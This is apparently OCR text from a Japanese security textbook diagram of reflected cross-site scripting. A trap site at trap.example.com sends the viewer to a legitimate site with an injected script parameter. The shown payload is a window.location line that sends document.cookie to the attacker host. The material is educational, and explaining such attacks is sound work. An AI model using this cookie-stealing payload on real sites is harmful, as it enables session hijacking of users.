 trap.example.com
罠サイト
example.jp
正規サイト
②仕掛けのあるHTML
src=" http://example.jp/43/43-001.php ? "
クッキー
keyword=<script> </script>
①罠サイトの閲覧
trap.example.com/43/43-900.htm
window.location = ' http://trap.example.com/43/43-901.php ? sid = ' %2B document.cookie;
③攻撃リクエスト
④仕掛けを含むレスポン
閲覧者